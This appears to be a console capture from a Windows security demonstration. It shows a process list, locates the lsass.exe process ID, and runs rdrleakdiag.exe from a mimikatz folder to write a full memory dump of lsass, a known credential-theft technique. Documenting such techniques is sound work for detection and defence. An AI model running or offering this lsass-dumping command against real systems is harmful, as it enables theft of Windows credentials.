 results_10...
minidump...
选择管理员: 命令提示符
explorer.exe 13156 Console 1 51,676 K
SearchProtocolHost.exe 16040 Console 1 7,656 K
chrome.exe 8900 Console 1 91,304 K
chrome.exe 1936 Console 1 84,900 K
chrome.exe 15608 Console 1 53,056 K
chrome.exe 9064 Console 1 96,016 K
chrome.exe 1824 Console 1 21,804 K
cmd.exe 9024 Console 1 4,400 K
conhost.exe 15460 Console 1 23,644 K
svchost.exe 18404 Services 0 7,292 K
svchost.exe 16728 Services 0 5,876 K
wermgr.exe 19260 Services 0 18,852 K
svchost.exe 1444 Services 0 7,448 K
SearchProtocolHost.exe 18960 Services 0 15,572 K
svchost.exe 19088 Services 0 10,136 K
svchost.exe 6336 Services 0 15,600 K
ShadowsocksR-dotnet2.0.ex 19176 Console 1 9,244 K
BridgeCommunication.exe 10924 Console 1 11,540 K
SearchFilterHost.exe 15376 Services 0 6,364 K
tasklist.exe 18364 Console 1 8,268 K
F:\mimikatz_trunk\x64>tasklist | findstr "lsass"
lsass.exe 100 Services 0 78,284 K
F:\mimikatz_trunk\x64>rdrleakdiag.exe /p 100 /o C:\Users\Zirs0n\Desktop /fullmemdmp /wait 1
F:\mimikatz_trunk\x64>